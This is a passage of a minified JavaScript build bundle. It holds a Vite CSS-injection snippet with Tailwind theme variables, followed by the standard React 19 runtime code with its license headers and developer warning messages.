0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Kh){typeof define=="function"&&define.amd?define(Kh):Kh()})(function(){"use strict";function Kh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Wh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Wh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Wh.Fragment=T,Wh.jsx=A,Wh.jsxs=A,Wh}var $h={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var Ih={exports:{}};Ih.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return 